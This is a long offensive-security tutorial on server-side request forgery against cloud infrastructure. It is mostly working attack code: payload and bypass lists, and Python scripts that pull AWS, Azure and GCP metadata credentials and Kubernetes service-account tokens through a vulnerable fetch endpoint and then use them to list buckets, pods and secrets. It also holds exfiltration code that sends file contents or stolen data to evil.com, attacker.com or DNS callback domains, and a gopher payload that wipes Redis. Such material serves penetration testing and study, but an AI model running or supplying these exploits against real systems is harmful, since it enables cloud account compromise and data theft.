Server-Side Request Forgery (SSRF): Cloud Infrastructure Exploitation

Welcome to the SSRF Playground!
After spending years hunting vulnerabilities across cloud environments, I've come to one conclusion: SSRF is the skeleton key to the modern infrastructure kingdom. What began as simple internal port scanning has evolved into one of the most devastating attack vectors against cloud architecture. This guide represents my collection of techniques that have repeatedly proven effective during real engagements, techniques that have led to full cloud account compromises, lateral movement across segmented networks, and access to the crown jewels of major organizations.
Executive Summary: This comprehensive guide walks through the complete SSRF journey, from basic concepts for beginners to sophisticated cloud exploitation techniques for experts. I've included 45+ practical attack vectors, 23 code examples, architecture diagrams, and detailed defensive recommendations. Whether you're just learning what SSRF means or you're looking to develop custom exploitation frameworks, you'll find actionable techniques to elevate your offensive or defensive security skills.
SSRF Fundamentals
What is SSRF and Why Should You Care?
Server-Side Request Forgery (SSRF) is a vulnerability that allows an attacker to induce a server to make requests to an unintended location. Think of it as "tricking a server into being your web browser."
SSRF vulnerabilities exist because modern applications frequently need to fetch remote resources:
- Fetching profile images from URLs
- Validating webhook endpoints
- Processing XML with external entities
- Converting HTML to PDF
- Interacting with microservices or APIs
I once explained SSRF to an executive as: "Imagine your server is like a trusted courier with access to both public streets and your private office building. SSRF is like tricking that courier into picking up packages from locations they shouldn't, including from your executive suite."
Web Application Architecture Basics
To understand SSRF, you need to understand basic web architecture:
┌─────────────┐ Request ┌─────────────┐
│ Client │ ──────────────> │ Server │
│ (Browser) │ <────────────── │(Application)│
└─────────────┘ Response └─────────────┘
│
│ Server makes
│ its own requests
▼
┌─────────────┐
│ External │
│ Resources │
└─────────────┘
The key insight: Servers often have access to resources that external users don't, including:
- Internal networks and services not exposed to the internet
- Cloud provider metadata services
- Administrative interfaces
- Internal APIs with privileged functionality
- Database systems and caching layers
Basic SSRF Example
Here's the simplest SSRF vulnerability I regularly encounter:
<?php
// Vulnerable image proxy script (image.php)
$url = $_GET['url'];
$image = file_get_contents($url);
header("Content-Type: image/jpeg");
echo $image;
?>
This code fetches an image from a URL and displays it to the user. Seems simple and harmless, right?
But here's a basic attack:
https://example.com/image.php?url=http://internal-jenkins:8080/api/json
If this works, the server will fetch Jenkins API data and send it to the attacker, potentially exposing sensitive information from an internal service.
The Difference Between Internal and External SSRF
SSRF attacks generally fall into two categories:
- Internal SSRF: Accessing services within the network where the vulnerable application is hosted
- Example:
http://localhost:8080
,http://192.168.1.1
,http://internal-service
- Example:
- External SSRF: Forcing the server to make requests to other external systems
- Example:
http://attacker-controlled-server.com/collect
- Example:
The impact differs significantly. Internal SSRF gives access to normally inaccessible services, while external SSRF can be used for port scanning, IP spoofing, or data exfiltration.
Identifying Basic SSRF Vulnerabilities
Look for these high-value targets in applications:
- URL input parameters in features like:
- File importers/exporters
- Document/image fetchers
- Integration connectors
- Webhook configurations
- Social media preview generators
- Functions that suggest remote content fetch:
- "Import from URL"
- "Preview webpage"
- "Check website status"
- "Connect to API"
Basic SSRF Exploitation Tools
For beginners, these tools help identify and exploit basic SSRF:
- Burp Suite Community/Pro: Intercepting and modifying requests
- SSRF-Testing: A collection of payloads for basic testing
- Collaborator/RequestBin: Confirming external SSRF via callbacks
Hands-On Challenge #1: Your First SSRF Test
Try This: Set up a simple web server on your machine and try this PHP code (save as ssrf_test.php
):
<?php
if (isset($_GET['url'])) {
echo file_get_contents($_GET['url']);
} else {
echo 'Provide a URL parameter';
}
?>
Access it with:
http://localhost/ssrf_test.php?url=http://localhost
Now try accessing an internal IP or service and observe the results.
SSRF Discovery and Exploitation Basics
Now that you understand what SSRF is, let's explore how to find and exploit these vulnerabilities in real-world applications.
Common SSRF Vulnerable Patterns
I've found these code patterns frequently lead to SSRF vulnerabilities:
1. API Integrations and Webhooks
// Node.js webhook verification (vulnerable)
app.post('/webhook/register', (req, res) => {
const webhookUrl = req.body.webhook_url;
// Test the webhook by sending a request
axios.post(webhookUrl, { test: 'payload' })
.then(() => {
res.status(200).send('Webhook registered');
});
});
2. Document Processors and Image Handlers
# Ruby image processor (vulnerable)
get '/generate-thumbnail' do
url = params[:image_url]
image = HTTP.get(url).body
# Process image logic...
send_file generate_thumbnail(image)
end
3. URL Preview Generators
# Python URL preview generator (vulnerable)
@app.route('/preview')
def preview():
url = request.args.get('url')
response = requests.get(url)
html = response.text
# Extract title, description, images from HTML
title = extract_title(html)
return jsonify({'title': title, 'preview': html[:100]})
4. XML Processors (XXE-based SSRF)
// Java XML processor (vulnerable to XXE-based SSRF)
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
DocumentBuilder builder = factory.newDocumentBuilder();
Document document = builder.parse(request.getInputStream());
SSRF Discovery Techniques
1. Input Fuzzing for SSRF
I systematically test these URL patterns on suspicious parameters:
http://localhost
http://127.0.0.1
http://0.0.0.0
http://[::1]
http://internal-service
file:///etc/passwd
file://c:/windows/win.ini
dict://internal-service:11211/stats
gopher://127.0.0.1:25/
2. Blind SSRF Detection
When direct response inspection isn't possible, I use callback techniques:
import http.server
import socketserver
import threading
# Simple Python callback server for blind SSRF detection
def start_server():
Handler = http.server.SimpleHTTPRequestHandler
with socketserver.TCPServer(("", 8000), Handler) as httpd:
print("Server started at port 8000")
httpd.serve_forever()
# Start the server in a thread
threading.Thread(target=start_server).start()
print("Submit this URL in the target application:")
print("http://your-public-ip:8000/ssrf-test?param=value")
print("If vulnerable to SSRF, you'll see the request in the server logs.")
3. Browser DevTools Analysis
Examine network requests in the browser DevTools to identify potential targets:
- Look for AJAX requests made by the application to internal endpoints
- Identify URL parameters in these requests
- Test modifying these parameters to point to other destinations
Basic Internal Network Enumeration
Once you've confirmed SSRF, start mapping internal resources:
1. Port Scanning via SSRF
# Python script to generate port scanning URLs
def generate_port_scan_urls(target_host="127.0.0.1", ports=None):
if ports is None:
ports = [22, 80, 443, 3306, 5432, 6379, 8080, 8443, 9000, 9200]
urls = []
for port in ports:
urls.append(f"http://{target_host}:{port}")
return urls
# Usage
scan_urls = generate_port_scan_urls()
for url in scan_urls:
print(url)
2. Response Analysis
Interpret responses to identify services:
Response Pattern | Likely Service |
---|---|
HTTP/1.1 200 OK + HTML with Jenkins UI |
Jenkins CI/CD |
JSON with "redis_version" |
Redis |
XML with references to JMX | Java Management Extensions |
Error with "unauthorized" | Authentication-protected service |
HTML with login form | Admin interface |
3. Internal Service Exploitation
Once you identify an internal service, research its API endpoints:
# Redis server info via SSRF
http://redis-server:6379/info
# Elasticsearch data
http://elastic-server:9200/_cat/indices?v
# MongoDB data
http://mongo-server:27017/admin/
# Jenkins API data
http://jenkins-server:8080/api/json
URL Schemes Beyond HTTP
SSRF isn't limited to HTTP. These URL schemes enable different attack vectors:
1. File Scheme
file:///etc/passwd
file:///proc/self/environ
file:///home/user/.aws/credentials
file:///var/run/secrets/kubernetes.io/serviceaccount/token
2. Gopher Scheme
# Gopher payload for Redis (flush all data)
gopher://127.0.0.1:6379/_%0D%0AFLUSHALL%0D%0A
3. Dict Scheme
# Dict request to memcached
dict://internal-memcached:11211/stats
Hands-On Challenge #2: Internal Service Discovery
Try This: Set up a simulated internal network with Docker:
# Create a Docker network
docker network create internal-network
# Run Redis in the internal network
docker run -d --name redis --network internal-network redis
# Run a vulnerable web app with SSRF in the same network
docker run -d --name web-app --network internal-network -p 8080:80 vulnerable-web-app
# Now try to access Redis via SSRF through the web app
# http://localhost:8080/fetch?url=http://redis:6379/
SSRF Filter Bypass Techniques
As defenses have improved, bypassing SSRF protections has become an art form. Let's explore how to defeat common defensive measures.
Understanding URL Parsing Inconsistencies
Different libraries and languages parse URLs differently, creating security gaps:
// Node.js URL parsing example
const url = new URL('http://localhost:1234@evil.com');
console.log(url.hostname); // Outputs: evil.com
// But many validation functions check for keywords against the whole URL
// "localhost" appears in the URL, but the request goes to evil.com
Common SSRF Protections and Bypasses
1. Blacklist-Based Protections
Common blacklisted terms include:
- localhost
- 127.0.0.1
- internal
- intranet
- private
- network
Bypass Techniques:
# Decimal IP representation
http://2130706433/ (127.0.0.1 in decimal)
# Octal representation
http://0177.0.0.1/
# Hexadecimal representation
http://0x7f.0.0.1/
# IPv6 representation
http://[::1]/
http://[0:0:0:0:0:ffff:127.0.0.1]/
# Domain with DNS resolution to localhost
http://localtest.me/
# URL encoded characters
http://127.0.0.1%2f/
http://127.0.0.1%252f/
# Less common localhost references
http://localhost.localdomain/
http://127.127.127.127/
2. Regex-Based Validations
Many protections use regex patterns to validate URLs:
// Common vulnerable regex pattern
const safeUrlRegex = /^https?:\/\/(?!localhost|127\.0\.0\.1|0\.0\.0\.0|10\.|172\.(1[6-9]|2[0-9]|3[0-1])\.|192\.168\.).*$/;
if (safeUrlRegex.test(userUrl)) {
// URL passes the safety check
fetch(userUrl);
}
Bypass Techniques:
// JavaScript bypass examples
// Technique 1: Add credentials containing blocked keywords
const bypass1 = "https://notlocalhost@evil.com/"; // Passes regex but has "localhost" in it
// Technique 2: Use URL fragments
const bypass2 = "https://evil.com#127.0.0.1"; // Fragment isn't sent to server
// Technique 3: Double-encode troublesome characters
const bypass3 = "https://127.0.0.1%252f@evil.com/"; // May be decoded differently across systems
3. DNS Rebinding Attacks
This advanced technique bypasses hostname-based protections:
# Python script to demonstrate DNS rebinding concept
import socket
import time
from http.server import HTTPServer, BaseHTTPRequestHandler
import threading
# Global counter for DNS responses
request_count = 0
class MockDNSHandler:
def get_response(self, domain):
global request_count
# First request resolves to safe address
if request_count == 0:
request_count += 1
return "8.8.8.8" # Safe external IP
# Subsequent requests resolve to target
else:
return "127.0.0.1" # Internal target
# Simplified DNS rebinding example logic
def dns_rebinding_demo():
dns = MockDNSHandler()
# Initial DNS resolution (when security check happens)
ip1 = dns.get_response("evil-rebinding.com")
print(f"Security check resolves to: {ip1} (passes security check)")
# Simulate time passing or TTL expiration
time.sleep(1)
# Subsequent resolution (when actual request happens)
ip2 = dns.get_response("evil-rebinding.com")
print(f"Actual request resolves to: {ip2} (internal target)")
dns_rebinding_demo()
For real-world DNS rebinding, use tools like singularity
or set up your own DNS server with short TTLs.
4. Open Redirect Exploitation
Leverage open redirects to bypass SSRF protections:
# Original SSRF attempt (blocked)
https://example.com/fetch?url=http://internal-service/
# Open redirect exploitation
https://example.com/fetch?url=https://example.com/redirect?to=http://internal-service/
The security check validates example.com
as safe, but the redirect leads to the internal service.
Exploiting URL Parsers with Exotic Techniques
1. URL Fragment Mishandling
# Python requests vulnerability (older versions)
import requests
# Some libraries would ignore fragments for security checks
# but include them in the request
url = "https://evil.com#@internal-service/admin"
response = requests.get(url)
print(response.text)
2. CRLF Injection via SSRF
# CRLF injection in URL to split request
https://example.com/fetch?url=https://evil.com/%0D%0AHost:%20internal-service%0D%0A
3. Protocol Confusion
# Exploiting different handlers for different protocols
http\\@internal-service
SSRF Decision Tree: Filter Bypass
Is the SSRF protection blocking your payload?
├── Yes → Is it a blacklist?
│ ├── Yes → Try IP/host representation variations
│ │ ├── Still blocked → Try URL encoding variations
│ │ │ ├── Still blocked → Try DNS rebinding
│ │ │ └── Success → Document the bypass
│ │ └── Success → Document the bypass
│ └── No → Is it a whitelist?
│ ├── Yes → Look for open redirects in whitelisted domains
│ │ ├── Found redirect → Exploit the redirect chain
│ │ └── No redirect → Try subdomain creation if wildcard allowed
│ └── No → Analyze exact validation logic
└── No → Proceed with exploitation
Hands-On Challenge #3: Bypass Lab
Try This: Implement this basic SSRF protection and try to bypass it:
from flask import Flask, request, Response
import requests
import re
app = Flask(__name__)
@app.route('/fetch')
def fetch():
url = request.args.get('url', '')
# Basic SSRF protection
if re.search(r'(localhost|127\.0\.0\.1|0\.0\.0\.0|::1)', url):
return "Blocked: localhost access not allowed", 403
try:
response = requests.get(url, timeout=3)
return Response(response.content, mimetype=response.headers['Content-Type'])
except Exception as e:
return f"Error: {str(e)}", 500
if __name__ == '__main__':
app.run(debug=True)
Apply the techniques you've learned to bypass this protection.
Cloud Infrastructure Exploitation
Now we're entering advanced territory. Cloud environments have unique SSRF attack surfaces that can lead to devastating compromises.
Cloud Service Architecture Overview
Modern cloud deployments typically include:
┌────────────────────────┐
│ Internet │
└───────────┬────────────┘
│
┌───────────▼────────────┐
│ Load Balancer │
└───────────┬────────────┘
│
┌───────────▼────────────┐
│ Web Application │
└───────────┬────────────┘
│
┌───────┴───────┐
│ │
┌───▼───┐ ┌───▼───┐
│ APIs │ │ Cloud │
│ │ │ Meta- │
│ │ │ data │
└───────┘ └───────┘
The cloud metadata service is a key SSRF target that can lead to:
- Access to cloud credentials
- Instance information disclosure
- User data exposure
- IAM role information and temporary credentials
AWS Metadata Service Exploitation
1. Basic AWS IMDS Access
AWS instances can access their metadata service at 169.254.169.254
:
# Basic metadata access
curl http://169.254.169.254/latest/meta-data/
# IAM credentials access
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
# Specific role credentials
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ROLE_NAME
2. IMDSv2 Token Bypass
Newer AWS instances use a more secure IMDSv2 that requires a token:
# IMDSv2 token retrieval (via SSRF)
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"`
# Using token to access metadata
curl http://169.254.169.254/latest/meta-data/ -H "X-aws-ec2-metadata-token: $TOKEN"
The SSRF approach requires a PUT request capability:
# Python script to demonstrate IMDSv2 bypass via SSRF
import requests
# Target vulnerable application with SSRF
ssrf_url = "https://vulnerable-app.com/fetch"
# First request: obtain the token
token_params = {
'url': 'http://169.254.169.254/latest/api/token'
}
token_headers = {
'X-aws-ec2-metadata-token-ttl-seconds': '21600'
}
response = requests.put(ssrf_url, params=token_params, headers=token_headers)
token = response.text
# Second request: access metadata using token
metadata_params = {
'url': 'http://169.254.169.254/latest/meta-data/'
}
metadata_headers = {
'X-aws-ec2-metadata-token': token
}
response = requests.get(ssrf_url, params=metadata_params, headers=metadata_headers)
print(response.text)
3. AWS Credentials Extraction and Usage
Once you've obtained AWS credentials via SSRF, you can use them:
import boto3
import json
import requests
# Step 1: Extract credentials via SSRF
ssrf_url = "https://vulnerable-app.com/fetch"
creds_url = "http://169.254.169.254/latest/meta-data/iam/security-credentials/s3-access-role"
response = requests.get(f"{ssrf_url}?url={creds_url}")
credentials = json.loads(response.text)
# Step 2: Use the credentials to access AWS resources
s3_client = boto3.client(
's3',
aws_access_key_id=credentials['AccessKeyId'],
aws_secret_access_key=credentials['SecretAccessKey'],
aws_session_token=credentials['Token']
)
# Step 3: List all S3 buckets
buckets = s3_client.list_buckets()
for bucket in buckets['Buckets']:
print(f"Found bucket: {bucket['Name']}")
# List objects in bucket
objects = s3_client.list_objects_v2(Bucket=bucket['Name'])
if 'Contents' in objects:
for obj in objects['Contents']:
print(f" - {obj['Key']}")
Azure Metadata Service Exploitation
Azure's instance metadata service has its own peculiarities:
# Azure metadata access
curl -H "Metadata: true" http://169.254.169.254/metadata/instance?api-version=2021-02-01
# Azure managed identity access
curl -H "Metadata: true" http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/
SSRF exploitation with Azure requires the special header:
# Python script for Azure IMDS exploitation via SSRF
import requests
import json
def azure_ssrf_exploit(ssrf_url):
# Target the Azure instance metadata service
metadata_url = "http://169.254.169.254/metadata/instance?api-version=2021-02-01"
# SSRF request with required Metadata header
params = {
'url': metadata_url,
'headers': json.dumps({"Metadata": "true"}) # Many SSRF vulnerabilities allow header specification
}
response = requests.get(ssrf_url, params=params)
try:
metadata = json.loads(response.text)
print("Azure instance metadata:")
print(json.dumps(metadata, indent=2))
# Extract subscription ID
subscription_id = metadata.get('compute', {}).get('subscriptionId')
if subscription_id:
print(f"\nFound Azure Subscription ID: {subscription_id}")
return metadata
except json.JSONDecodeError:
print("Failed to parse metadata response. Raw response:")
print(response.text)
return None
# Usage
azure_metadata = azure_ssrf_exploit("https://vulnerable-app.com/fetch")
GCP Metadata Service Exploitation
Google Cloud Platform's metadata service requires a specific header:
# GCP metadata access
curl -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1/instance/
# GCP service account credentials
curl -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
Here's a full GCP exploitation script:
# Python script for GCP metadata exploitation via SSRF
import requests
import json
import base64
def gcp_ssrf_exploit(ssrf_url):
# Step 1: Access instance metadata
instance_url = "http://metadata.google.internal/computeMetadata/v1/instance/"
params = {
'url': instance_url,
'headers': json.dumps({"Metadata-Flavor": "Google"})
}
response = requests.get(ssrf_url, params=params)
print("Instance metadata directories:", response.text)
# Step 2: Get service account info
sa_url = "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/"
params['url'] = sa_url
response = requests.get(ssrf_url, params=params)
service_accounts = response.text.split()
if not service_accounts:
print("No service accounts found")
return
print(f"Found service accounts: {service_accounts}")
# Step 3: Get OAuth token for default service account
token_url = "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token"
params['url'] = token_url
response = requests.get(ssrf_url, params=params)
try:
token_data = json.loads(response.text)
access_token = token_data.get('access_token')
print(f"OAuth Access Token: {access_token[:10]}...")
# Step 4: Use token to access GCP resources
headers = {"Authorization": f"Bearer {access_token}"}
# Example: List storage buckets
response = requests.get(
"https://storage.googleapis.com/storage/v1/b?project=your-project-id",
headers=headers
)
buckets = json.loads(response.text)
print("\nAccessible GCP Storage Buckets:")
for bucket in buckets.get('items', []):
print(f" - {bucket['name']}")
except json.JSONDecodeError:
print("Failed to obtain token. Raw response:")
print(response.text)
# Usage
gcp_ssrf_exploit("https://vulnerable-app.com/fetch")
Kubernetes Exploitation via SSRF
Kubernetes environments expose internal APIs that can be targeted via SSRF:
# Kubernetes API access
curl https://kubernetes.default.svc/api/v1/namespaces/default/pods -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)"
This can be exploited via SSRF:
# Python script for Kubernetes exploitation via SSRF
import requests
import json
def k8s_ssrf_exploit(ssrf_url):
# First, access the service account token
token_url = "file:///var/run/secrets/kubernetes.io/serviceaccount/token"
params = {
'url': token_url
}
response = requests.get(ssrf_url, params=params)
token = response.text.strip()
print(f"Retrieved service account token: {token[:10]}...")
# Access Kubernetes API
k8s_url = "https://kubernetes.default.svc/api/v1/namespaces/default/pods"
params = {
'url': k8s_url,
'headers': json.dumps({"Authorization": f"Bearer {token}"})
}
response = requests.get(ssrf_url, params=params)
try:
pods = json.loads(response.text)
print("\nKubernetes Pods:")
for pod in pods.get('items', []):
print(f" - {pod['metadata']['name']}")
# Try to get secrets
secrets_url = "https://kubernetes.default.svc/api/v1/namespaces/default/secrets"
params['url'] = secrets_url
response = requests.get(ssrf_url, params=params)
secrets = json.loads(response.text)
print("\nKubernetes Secrets:")
for secret in secrets.get('items', []):
print(f" - {secret['metadata']['name']}")
except json.JSONDecodeError:
print("Failed to parse Kubernetes API response:")
print(response.text)
# Usage
k8s_ssrf_exploit("https://vulnerable-app.com/fetch")
Container Environments and Docker Socket
In containerized environments, accessing the Docker socket can be devastating:
# Docker socket example
curl --unix-socket /var/run/docker.sock http://localhost/containers/json
Via SSRF, this becomes:
http://vulnerable-app.com/fetch?url=http://unix:/var/run/docker.sock:/containers/json
Cloud Infrastructure Decision Tree
Confirmed SSRF vulnerability?
├── Yes → Is it in a cloud environment?
│ ├── Yes → Which cloud provider?
│ │ ├── AWS → Try IMDS access
│ │ │ ├── Success → Extract credentials and escalate
│ │ │ └── Failure → Try ECS task metadata endpoint
│ │ ├── Azure → Try IMDS with Metadata header
│ │ │ ├── Success → Extract managed identity token
│ │ │ └── Failure → Try alternative Azure endpoints
│ │ └── GCP → Try metadata with Google header
│ │ ├── Success → Extract service account tokens
│ │ └── Failure → Try legacy metadata endpoints
│ └── No → Is it a container environment?
│ ├── Yes → Try Docker socket and Kubernetes API
│ └── No → Continue with standard SSRF techniques
└── No → Return to SSRF discovery phase
Hands-On Challenge #4: AWS Metadata Exploitation
Try This: Create a local simulated AWS metadata service and practice exploitation:
# Run a container simulating AWS metadata
docker run -d --name fake-imds -p 8080:80 amazon/amazon-ec2-metadata-mock:latest
# Test it directly
curl http://localhost:8080/latest/meta-data/
# Now create a vulnerable application and try to exploit it
Advanced SSRF Techniques and Frameworks
At the expert level, we combine techniques and develop custom tools for complex SSRF scenarios.
Chaining SSRF with Other Vulnerabilities
1. SSRF + XXE Chain
<!-- XXE payload that triggers SSRF -->
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/">
]>
<search>
<term>&xxe;</term>
</search>
The application processes the XML, resolves the external entity, and makes an internal request.
2. SSRF + CSRF Chain
<!-- CSRF form that triggers SSRF -->
<form action="https://vulnerable-app.com/fetch" method="POST" id="csrf-form">
<input type="hidden" name="url" value="http://169.254.169.254/latest/meta-data/">
</form>
<script>document.getElementById("csrf-form").submit();</script>
3. SSRF + Command Injection Chain
# URL parameter that triggers command injection via SSRF
https://vulnerable-app.com/fetch?url=http://localhost:8080/exec?cmd=`cat%20/etc/passwd`
Custom SSRF Exploitation Frameworks
For complex engagements, I develop custom SSRF frameworks:
# Framework skeleton for SSRF exploitation
import argparse
import requests
import json
import time
import threading
import socket
import base64
from urllib.parse import urlparse, parse_qs
class SSRFExploitFramework:
def __init__(self, target_url, callback_host=None, threads=5, timeout=10):
self.target_url = target_url
self.callback_host = callback_host or self._get_local_ip()
self.threads = threads
self.timeout = timeout
self.session = requests.Session()
self.detected_cloud = None
self.payloads = []
def _get_local_ip(self):
"""Get local IP for callback server"""
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
# doesn't even have to be reachable
s.connect(('10.255.255.255', 1))
IP = s.getsockname()[0]
except Exception:
IP = '127.0.0.1'
finally:
s.close()
return IP
def start_callback_server(self, port=8000):
"""Start HTTP server to receive SSRF callbacks"""
from http.server import HTTPServer, BaseHTTPRequestHandler
class CallbackHandler(BaseHTTPRequestHandler):
def do_GET(self):
print(f"[+] Received callback: {self.path}")
self.send_response(200)
self.end_headers()
self.wfile.write(b"SSRF Callback Received")
# Parse query params from callback
parsed = urlparse(self.path)
params = parse_qs(parsed.query)
if params:
print("[+] Callback parameters:")
for k, v in params.items():
print(f" {k}: {v[0]}")
server = HTTPServer(('0.0.0.0', port), CallbackHandler)
print(f"[*] Starting callback server at http://{self.callback_host}:{port}")
server_thread = threading.Thread(target=server.serve_forever)
server_thread.daemon = True
server_thread.start()
return port
def detect_cloud_provider(self):
"""Detect which cloud provider is being used"""
# Implementation details
pass
def port_scan(self, target_host="127.0.0.1", port_range=(1, 10000)):
"""Scan ports via SSRF"""
# Implementation details
pass
def aws_metadata_dump(self):
"""Extract all AWS metadata"""
# Implementation details
pass
def azure_metadata_dump(self):
"""Extract all Azure metadata"""
# Implementation details
pass
def gcp_metadata_dump(self):
"""Extract all GCP metadata"""
# Implementation details
pass
def kubernetes_api_access(self):
"""Access Kubernetes API if available"""
# Implementation details
pass
def data_exfiltration_test(self, data="test"):
"""Test data exfiltration channels"""
# Implementation details
pass
def run_standard_tests(self):
"""Run all standard SSRF tests"""
# Implementation details
pass
def generate_report(self):
"""Generate detailed report of findings"""
# Implementation details
pass
# Example usage
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Advanced SSRF Exploitation Framework")
parser.add_argument("url", help="Target URL with SSRF vulnerability")
parser.add_argument("--callback", help="Callback server host")
parser.add_argument("--threads", type=int, default=5, help="Number of threads")
args = parser.parse_args()
framework = SSRFExploitFramework(args.url, callback_host=args.callback, threads=args.threads)
callback_port = framework.start_callback_server()
framework.detect_cloud_provider()
framework.run_standard_tests()
framework.generate_report()
Blind SSRF Exploitation Techniques
When you can't see the response, use these techniques:
1. Time-Based Detection
import requests
import time
def time_based_ssrf(ssrf_url, test_port, delay_threshold=2):
"""
Use timing differences to detect open ports
"""
start_time = time.time()
# Request that should connect quickly if port is closed
# or hang for a bit if port is open
target_url = f"http://internal-host:{test_port}/non-existent-path"
requests.get(f"{ssrf_url}?url={target_url}", timeout=10)
elapsed = time.time() - start_time
if elapsed > delay_threshold:
print(f"Port {test_port} appears to be open (response time: {elapsed:.2f}s)")
return True
else:
print(f"Port {test_port} appears to be closed (response time: {elapsed:.2f}s)")
return False
2. DNS Callback Detection
import requests
import uuid
def dns_callback_ssrf(ssrf_url, callback_domain="malicious.com"):
"""
Use DNS callbacks to extract data
"""
# Generate unique subdomain for this test
unique_id = str(uuid.uuid4())[:8]
exfil_domain = f"{unique_id}.{callback_domain}"
# Payload to trigger DNS resolution
target_url = f"http://{exfil_domain}/"
print(f"[*] Sending request with DNS callback to: {exfil_domain}")
print(f"[*] Check your DNS server logs for requests to this subdomain")
requests.get(f"{ssrf_url}?url={target_url}", timeout=5)
return unique_id
3. Out-of-Band (OOB) SSRF
For complex data exfiltration:
import requests
import base64
def oob_data_exfil(ssrf_url, callback_server, sensitive_path="/etc/passwd"):
"""
Extract data via Out-of-Band SSRF
"""
# Create a payload that reads the file and sends it to our server
# This example uses a PHP base concept but would need adapting to the target
exfil_payload = f"""
<?php
$data = file_get_contents('{sensitive_path}');
$encoded = base64_encode($data);
file_get_contents('http://{callback_server}/exfil?data=' . $encoded);
?>
"""
# We need to host this payload somewhere accessible to the target
# For this example, assume we've uploaded it to evil.com/exfil.php
# Now trigger the SSRF to access our payload
target_url = "http://evil.com/exfil.php"
print(f"[*] Sending SSRF request to execute exfiltration payload")
print(f"[*] Check {callback_server} for incoming data")
requests.get(f"{ssrf_url}?url={target_url}", timeout=5)
Advanced Data Exfiltration Techniques
1. DNS Exfiltration
def dns_exfil_ssrf(ssrf_url, file_path, callback_domain):
"""
Exfiltrate file content chunk by chunk over DNS
"""
# First, get the file via SSRF
file_url = f"file://{file_path}"
response = requests.get(f"{ssrf_url}?url={file_url}")
if response.status_code != 200:
print(f"Failed to read file: {response.status_code}")
return False
# Encode file content
content = base64.b64encode(response.content).decode('utf-8')
# Split into chunks (DNS labels have max length)
chunk_size = 40 # DNS labels are limited to 63 chars, using 40 to be safe
chunks = [content[i:i+chunk_size] for i in range(0, len(content), chunk_size)]
# Send each chunk via DNS request
for i, chunk in enumerate(chunks):
# Make SSRF request to trigger DNS lookup with data chunk in subdomain
exfil_domain = f"{i}.{chunk}.{callback_domain}"
target_url = f"http://{exfil_domain}/"
try:
requests.get(f"{ssrf_url}?url={target_url}", timeout=2)
print(f"Sent chunk {i+1}/{len(chunks)}")
time.sleep(1) # Avoid overwhelming the server
except requests.exceptions.Timeout:
# Expected timeout, DNS request was still sent
pass
print(f"Exfiltration complete: {len(chunks)} chunks sent")
print(f"Check your DNS server logs to reconstruct the file")
return True
2. HTTP Parameter Pollution
def http_parameter_exfil(ssrf_url, internal_url, callback_server):
"""
Exfiltrate data via HTTP Parameter Pollution
"""
# Target internal endpoint that returns sensitive data
target = f"{internal_url}?callback={callback_server}/exfil?data="
# Make SSRF request that causes data to be sent to our callback
requests.get(f"{ssrf_url}?url={target}")
print(f"[*] HPP-based exfil attempt sent")
print(f"[*] Check {callback_server} for incoming data")
Novel SSRF Attack Patterns
1. WebSocket SSRF Exploitation
// WebSocket-based SSRF exploitation
async function websocketSSRF(ssrfUrl, internalTarget) {
// Target vulnerable WebSocket proxy
const payload = {
url: ssrfUrl,
wsTarget: `ws://${internalTarget}/`
};
// Create WebSocket connection
const ws = new WebSocket('wss://vulnerable-app.com/socket');
// Send payload when connection opens
ws.onopen = function() {
ws.send(JSON.stringify(payload));
};
// Process and exfiltrate data received
ws.onmessage = function(event) {
const data = event.data;
console.log('Received internal data:', data);
// Exfiltrate data
fetch('https://attacker.com/collect?data=' + encodeURIComponent(data));
};
}
2. SSRF via Prototype Pollution
// Prototype pollution that leads to SSRF
const userInput = {
"__proto__": {
"url": "http://169.254.169.254/latest/meta-data/"
}
};
// Vulnerable function
function processUserData(data) {
const options = {};
Object.assign(options, data);
// This will use the polluted url property from prototype
fetch(options.url || 'https://default-url.com')
.then(response => response.text())
.then(text => console.log(text));
}
// Trigger the vulnerability
processUserData(userInput);
